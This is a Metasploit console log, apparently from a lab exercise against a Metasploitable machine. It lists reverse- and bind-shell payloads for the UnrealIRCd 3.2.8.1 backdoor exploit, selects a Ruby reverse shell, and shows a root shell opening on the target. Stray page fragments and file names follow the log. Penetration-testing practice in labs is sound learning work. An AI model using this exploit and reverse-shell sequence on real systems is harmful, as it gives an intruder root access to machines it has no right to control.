 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via
Perl)
2 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via
perl) IPv6
3 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via
Ruby)
4 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via
Ruby) IPv6
5 payload/cmd/unix/generic . normal No Unix Command, Generic Command Exe
cution
6 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Revers
e TCP (telnet)
7 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP S
SL (telnet)
8 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (
via Perl)
9 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP S
SL (via perl)
10 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (
via Ruby)
11 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP S
SL (via Ruby)
12 payload/cmd/unix/reverse_ssl_double_telnet . normal No Unix Command Shell, Double Revers
e TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload 10
payload => cmd/unix/reverse_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 10.3.32.158:80
[*] 10.3.21.140:6667 - Connected to 10.3.21.140:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.3.21.140:6667 - Sending backdoor command...
[*] Command shell session 2 opened (10.3.32.158:80 -> 10.3.21.140:40878) at 2024-05-03 21:06:46 +0600
whoami
root
MongoDB_...
Domapplic...
Draculza
frontendm...
792.png
717.png
571.png